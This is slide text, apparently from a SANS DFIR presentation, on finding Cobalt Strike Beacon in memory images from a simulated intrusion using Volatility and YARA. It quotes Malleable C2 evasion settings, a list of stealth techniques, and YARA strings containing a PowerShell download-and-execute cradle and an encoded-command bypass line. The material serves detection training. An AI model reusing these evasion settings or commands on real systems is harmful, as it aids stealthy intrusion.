# **Hunting Cobalt Strike**

## The Stark Research Labs Intrusion

## Chad Tilbury





"Interestingly, 66 percent of all ransomware attacks this quarter involved red-teaming framework Cobalt Strike, suggesting that ransomware actors are increasingly relying on the tool as they abandon commodity trojans." TAL OS

# **Microsoft**

"At the beginning of a Ryuk infection, an existing Trickbot implant downloads a new payload, often Cobalt Strike or PowerShell Empire, and begins to move laterally across a network, activating the Trickbot infection for ransomware deployment"

#### MOST FREQUENTLY SEEN MALWARE FAMILIES, 2020 CEREEYE MANDIANT-25 24% Percent of Intrusions 20 15 10 8% 5 5% 3%  $\Omega$ **BEACON EMPIRE MAZE** NETWALKER METASPLOIT



- Penetration testing and adversary emulation suite
- "Designed for long-term postexploitation at scale"
- *Beacon* is a stable platform for:
	- Remote access
	- Exploit/payload deployment
	- Lateral movement
- Extremely customizable





# Stark Research Labs Intrusion Simulation

**SRL** 

For Internal Lise Only  $\leftrightarrow$  TAP-A ndicates a read-only network tap fed to a noted sensor in the Management subnet

**VPN Clients** 

ShieldRase-RD

172.16.6.0/2

ShieldBase-Clients

172.16.7.0/2





## **Stark Research Labs Data Population**

- Both human and bot actors
- Extensive planning to create, discuss, and populate projects, email, web browsing, and other data
	- Goal was to generate believable enterprise chatter
	- Realistically simulates daily challenges DFIR teams face
- Adversary emulation: APT29



- Result:
	- 25 systems of host/memory evidence (over 8TB)
	- Over 2TB of network evidence (logs, NetFlow, and pcap)





"A traditional anti-virus product might look at my payload when I touch disk or load content in a browser. If I defeat that, I win. Not so today! Now, the battleground is the functions we use to get our payloads into memory." –Raphael Mudge



## **Cobalt Strike is Stealthy**

- Memory-Only Payloads
- Use of Shellcode
- Reflective Injection
- SMB Named Pipes
- Stageless Payloads
- Custom Profiles
- MZ / PE / ELF Stomping
- Memory Cleanup
- String Replacement
- Module Stomping
- Padding / Offset PE in Memory
- Avoidance of Memory RWX pages
- Obfuscated PowerShell and WMI

```
process-inject {
    # set how memory is allocated 
     in a remote process
    set allocator "VirtualAllocEx";
```
**# shape the memory characteristics and content set min\_alloc "16384"; set startrwx "false"; set userwx "true"; }**

```
# pad and transform Beacon's 
 Reflective DLL stage
```

```
transform-x86 {
    prepend "\x90\x90";
    strrep "ReflectiveLoader" 
     "execute";}
```


## But it is not invisible...

#### **Process Tree Detection**

# vol.py -f base-wkstn-05-memory.img --profile=Win7SP1x64 pstree





#### **Cobalt Strike Sacrificial Processes**

"So, why **rundll32.exe**? Why not something else? Honestly, it doesn't matter what I pick. Anything I pick is now the default. Because people rarely change defaults, it will show up enough that someone will notice. The right thing here, for all parties, is to know how to change the defaults. Fortunately, this isn't too hard to do." – Raphael Mudge

- Cobalt Strike regularly starts a new process and runs code within it
	- Required for x86->x64 mismatches
	- Migrate to safer longer-term process
	- Protects the Beacon in case of any crashes
	- Make code path and cleanup easier (psexec)
	- Used by **mimikatz**, **hashdump**, **powerpick** and more
- The sacrificial process can be easily changed (but will be equally noisy):

**post-ex {# control the temporary process we spawn to** set spawnto x86 "%windir%\\syswow64\\svchost.exe"; **set spawnto\_x64 "%windir%\\sysnative\\svchost.exe"; }**



#### # vol.py -f base-wkstn-05-memory.img --profile=Win7SP1x64 dlllist -p 7100



Cobalt Strike Malleable C2 Setting:

```
post-ex {
        set spawnto_x64 "%windir%\\sysnative\\svchost.exe –k RPCSS"; 
}
```


#### **SysWOW64 Activity**

```
# vol.py -f base-wkstn-05-memory.img --profile=Win7SP1x64 cmdline | grep -B2 -i syswow64
                   powershell.exe pid:
               1124.
Command line : "c:\windows<mark>\syswow64\</mark>windowspowershell\v1.0\powershell.exe" -Version 5.0 -s -NoLogo -NoProfile
powershell.exe pid:
               4072
Command line : "c:\windows<mark>\syswow64\</mark>windowspowershell\v1.0\powershell.exe" -Version 5.0 -s -NoLogo -NoProfile
powershell.exe pid:
               1332
Command line : "c:\windows<mark>\syswow64\</mark>windowspowershell\v1.0\powershell.exe" -Version 5.0 -s -NoLogo -NoProfile
WmiPrvSE.exe pid: 6804
Command line : C:\Windows\sysWOW64\wem\wmiprvse.exe -Embedding
```


#### **Finding Injected Beacons**



# vol.py -f base-wkstn-05-memory.img --profile=Win7SP1x64 malfind -p 7100





#### **Finding Cobalt Strike Code Injection**





## **YARA Scanning**

```
rule Leviathan CobaltStrike Sample 1 {
```
meta:

```
description = "Detects Cobalt Strike sample from Leviathan report"
license = "https://creativecommons.org/licenses/by-nc/4.0/"
author = "Florian Roth"
```
strings:

- $$x1 = "a54c81.$ dll" fullword ascii
- \$x2 = "%d is an x64 process (can't inject x86 content)" fullword ascii
- \$x3 = "Failed to impersonate logged on user %d (%u)" fullword ascii
- \$s1 = "**powershell -nop -exec bypass -EncodedCommand** \"%s\"" fullword ascii
- \$s2 = "IEX (New-Object Net.Webclient).DownloadString('**http://127.0.0.1**:%u/'); %s" fullword ascii
- \$s3 = "could not run command (w/ token) because of its length of %d bytes!" fullword ascii
- \$s4 = "could not write to process memory: %d" fullword ascii
- \$s5 = "%s.4%08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%08x%08x%
	- 08x%08x%08x%08x%08x.%08x%08x%08x%08x%08x%08x%08x.%x%x.%s" fullword ascii

\$s6 = "**Could not connect to pipe** (%s): %d" fullword ascii

condition:

uint16(0) == 0x5a4d and filesize < 600KB and (1 of  $(\$x*)$  or 3 of them ) }





## SANS DFIR

#### **Signature and Beacon Detection**

#### # python3 1768.py base-wkstn-05-memory.img

